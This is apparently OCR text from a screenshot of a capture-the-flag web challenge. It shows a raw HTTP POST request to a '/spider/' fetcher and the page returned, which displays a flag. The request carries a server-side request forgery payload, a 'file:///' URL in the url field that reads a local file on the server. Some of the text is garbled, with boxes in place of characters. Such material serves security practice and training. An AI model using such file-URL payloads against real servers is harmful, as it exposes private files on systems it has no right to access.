 POST /spider/ HTTP/1.1
Host: 139.217.102.207:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://139.217.102.207:8000
Connection: close
Referer: http://139.217.102.207:8000/spider/
Cookie:
Cookie=asfsdfafdsfs233eba173abe59c4f9ec926351021f4e
Upgrade-Insecure-Requests: 1
url=file:///flllllla@agg9ggg
am-form-horizontal" method="POST">
<div class="am-form-group">
<label for="flag-url"
class="am-u-sm-3 am-form-label">Flag-Url</label>
<div class="am-u-sm-9">
<input type="url"
name="url" id="flag-url" placeholder="□□□□□□□Url /
Url">
<small>□□□□flag□□□, □□□ :)</small>
<p
class="am-monospace">result□<span
class="am-text-warning">flag{64bef52bb26b}</span></p>
<!--
/testSpider/-->
</div>
</div>
<div class="am-form-group">
<div class="am-u-sm-9
am-u-sm-push-3">
<button
type="submit" class="am-btn
am-btn-primary">□□flag</button>
</div>
</div>